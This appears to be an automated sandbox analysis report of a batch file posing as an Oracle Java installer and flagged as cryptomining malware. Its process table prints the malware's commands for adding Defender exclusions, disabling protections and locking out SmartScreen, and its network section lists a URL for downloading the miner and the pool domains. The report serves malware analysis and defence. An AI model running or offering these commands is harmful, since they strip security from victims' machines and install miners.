
| File name: | C:\Program Files (x86)\Sun Technology Network\Oracle Java SE\setup.bat |
| Full analysis: | https://app.any.run/tasks/8424b351-42e7-49d2-bed9-c5ba9ebcaf70 |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | July 30, 2021, 03:04:16 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 20E633E7FB6BAD1E372664737461B0C0 |
| SHA1: | 6ABFF7A6149ED6E3F256B1B3A74F3C11F91778B1 |
| SHA256: | 6BDD085C66D71830BF6AD82F9C7524456A41579499E5E3FF5238E8A76B252133 |
| SSDEEP: | 48:QO1MvAhdKUtUtVgqGEnXzagaQTEk5LxgwgLzUi7CA5wLHwLkXmgM:j+vAhqtxcgZ0P7 |
MALICIOUS


Executes PowerShell scripts
- cmd.exe (PID: 1644)
- cmd.exe (PID: 3860)
SUSPICIOUS
Checks supported languages
- cmd.exe (PID: 1644)
- conhost.exe (PID: 2436)
- powershell.exe (PID: 652)
- cmd.exe (PID: 3860)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 6128)
- powershell.exe (PID: 5820)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 5896)
Reads the computer name
- conhost.exe (PID: 2436)
- powershell.exe (PID: 652)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 6128)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 5820)
- powershell.exe (PID: 5896)
- powershell.exe (PID: 1036)

Uses ICACLS.EXE to modify access control list
- cmd.exe (PID: 1644)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 1644)
Application launched itself
- cmd.exe (PID: 1644)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1644)
INFO
Checks supported languages
- takeown.exe (PID: 2160)
- taskkill.exe (PID: 1272)
Reads the computer name
- takeown.exe (PID: 2160)
- taskkill.exe (PID: 1272)
- icacls.exe (PID: 2124)
Reads the software policy settings
- powershell.exe (PID: 652)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 5820)
- powershell.exe (PID: 5896)
- powershell.exe (PID: 6128)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 1036)
Reads settings of System Certificates
- powershell.exe (PID: 652)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 5820)
- powershell.exe (PID: 5896)
- powershell.exe (PID: 6128)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 1036)
Checks Windows Trust Settings
- powershell.exe (PID: 1036)
- powershell.exe (PID: 652)
- powershell.exe (PID: 2640)
- powershell.exe (PID: 5096)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 5896)
- powershell.exe (PID: 6128)
- powershell.exe (PID: 5820)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
121
Monitored processes
29
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 652 | powershell -inputformat none -outputformat none -NonInteractive -Command "Add-MpPreference -ExclusionPath '"C:\Users\admin\AppData\Roaming'" | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1036 | powershell.exe -command "Add-MpPreference -ExclusionExtension ".exe"" | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1036 | powershell.exe -command "Set-MpPreference -DisableIOAVProtection $true" | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1272 | taskkill /im smartscreen.exe /f | C:\WINDOWS\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1272 | powershell.exe -command "Set-MpPreference -LowThreatDefaultAction 6" | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1584 | icacls "C:\WINDOWS\System32\smartscreen.exe" /reset | C:\WINDOWS\system32\icacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Exit code: 5 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1644 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\setup.bat" " | C:\WINDOWS\system32\cmd.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | powershell.exe -command "Set-MpPreference -ScanScheduleDay 8" | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) | |||||||||||||||
| 2124 | icacls "C:\WINDOWS\System32\smartscreen.exe" /inheritance:r /remove *S-1-5-32-544 *S-1-5-11 *S-1-5-32-545 *S-1-5-18 | C:\WINDOWS\system32\icacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Exit code: 5 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2160 | takeown /f "C:\WINDOWS\System32\smartscreen.exe" /a | C:\WINDOWS\system32\takeown.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Takes ownership of a file Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
30 585
Read events
30 473
Write events
112
Delete events
0
Modification events
| (PID) Process: | (652) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5b\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (652) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (652) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (652) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (652) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1036) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5b\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1036) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1036) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1036) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1036) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
1
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_us2fv52x.gge.ps1 | — | |
MD5:— | SHA256:— | |||
| 5748 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ydfaedfg.uhj.psm1 | — | |
MD5:— | SHA256:— | |||
| 5820 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zbm2xweu.tym.ps1 | — | |
MD5:— | SHA256:— | |||
| 5896 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cfdqzta0.xx3.psm1 | — | |
MD5:— | SHA256:— | |||
| 6128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ncsiyxyz.im5.ps1 | — | |
MD5:— | SHA256:— | |||
| 652 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ixlb4kq0.bhi.psm1 | text | |
MD5:— | SHA256:— | |||
| 2640 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gnb3htiu.el5.ps1 | text | |
MD5:— | SHA256:— | |||
| 1036 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4ayxr0z5.553.ps1 | text | |
MD5:— | SHA256:— | |||
| 5096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_n4fa3gen.gyw.ps1 | text | |
MD5:— | SHA256:— | |||
| 5096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zmwautnn.pig.psm1 | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
57
DNS requests
13
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | POST | 200 | 40.126.31.143:443 | https://login.live.com/RST2.srf | US | xml | 9.87 Kb | whitelisted |
— | — | POST | 200 | 40.126.31.143:443 | https://login.live.com/RST2.srf | US | xml | 10.5 Kb | whitelisted |

— | — | GET | 200 | 104.192.141.1:443 | https://bitbucket.org/Sanctam/sanctam/raw/0ceb71c1535ed3e19820cb4ba88d04169dbe5ca6/includes/xmrig | US | compressed | 1.95 Mb | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.126.31.141:443 | — | Microsoft Corporation | US | suspicious |
— | — | 194.58.108.89:443 | qmumdjffuiocstjfmdqt.com | Domain names registrar REG.RU, Ltd | RU | unknown |
— | — | 51.103.5.186:443 | client.wns.windows.com | Microsoft Corporation | GB | whitelisted |
— | — | 185.65.135.248:58899 | sanctam.net | 31173 Services AB | SE | unknown |
— | — | 104.192.141.1:443 | bitbucket.org | ATLASSIAN PTY LTD | US | suspicious |
— | — | 40.126.31.143:443 | — | Microsoft Corporation | US | suspicious |
— | — | 51.103.5.159:443 | client.wns.windows.com | Microsoft Corporation | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
qmumdjffuiocstjfmdqt.com |
| unknown |
objtqwwsimibwcmnkrqw.com |
| unknown |
sanctam.net |
| suspicious |
bitbucket.org |
| shared |
pastebin.com |
| malicious |
raw.githubusercontent.com |
| shared |
pool.minexmr.com |
| unknown |
self.events.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | ET POLICY DNS request for Monero mining pool |
— | — | A Network Trojan was detected | ET POLICY DNS request for Monero mining pool |
— | — | A Network Trojan was detected | ET POLICY DNS request for Monero mining pool |